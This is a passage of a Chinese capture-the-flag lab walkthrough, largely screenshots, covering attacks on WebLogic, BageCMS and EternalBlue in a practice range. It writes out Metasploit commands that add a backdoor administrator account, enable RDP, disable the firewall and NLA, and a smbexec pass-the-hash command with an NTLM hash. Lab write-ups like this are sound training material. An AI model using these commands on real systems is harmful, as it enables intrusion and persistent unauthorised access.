
知识点:welogic历史漏洞
一开始以为也可以直接打zerologon,发现不行,还是乖乖上传fscan
不是,原来10这个网段根本什么都没有,乖乖fscan发现有10.20
7001端口存在weblogic框架

用工具扫一下,发现有历史漏洞

可以执行命令

直接打内存马进去

记得改变连接类型


flag3
知识点:永恒之蓝

上传stowaway,发现64和86都运行不了,直接开RDP登录了,然后在rdp登录处就可以运行64,也许是内存马的原因
fscan发现30机子有永恒之蓝
1
2
3
4
5
|
search ms17
use 2
set RHOSTS 192.168.20.30
set command type c:\\flag.txt
run
|
lab7
有点同质了,考的都是差不多的点,要么就zerologon然后打PTH,要么就直接抓哈希打PTH
flag1



知识点:bagecms历史漏洞
fscan一下,可以发现外网只有一台机子

进入发现是bageCMS直接搜一波历史漏洞,在nday中可以找到登录界面在哪
1
|
http://192.168.10.10:9652/index.php?r=admini/public/login
|

有验证码,但是弱口令admin/admin123456,进入后在模板处修改index.php,当然修改别的也可以


蚁剑连接
flag2
知识点:永恒之蓝

建立连接之后fscan,发现40机里面有一个永恒之蓝

那直接打永恒之蓝,用命令开一个RDP,然后尝试抓取一下哈希
flag3
知识点:PTH
直接RDP,然后传mimikatz
1
2
3
4
5
|
set command net user liernian qwer123! /add
set command net localgroup Administrators liernian /add
set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
set command 'netsh advfirewall set allprofiles state off'
set command 'reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f'
|
1
|
proxychains4 python3 smbexec.py -hashes :d8174fc8c5ee7a8e460df2e61d00bd3c cyberstrikelab.com/administrator@192.168.20.20
|
lab8
flag1



